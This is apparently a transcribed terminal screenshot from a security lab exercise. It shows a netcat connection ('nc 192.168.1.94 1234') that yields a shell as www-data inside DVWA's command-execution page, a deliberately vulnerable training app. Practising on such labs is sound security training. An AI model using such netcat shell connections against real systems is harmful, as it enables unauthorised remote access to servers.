 mbaccia@SOVEREIGN [06:40 PM] ~
$ nc 192.168.1.94 1234
whoami
www-data
pwd
/var/www/dvwa/vulnerabilities/exec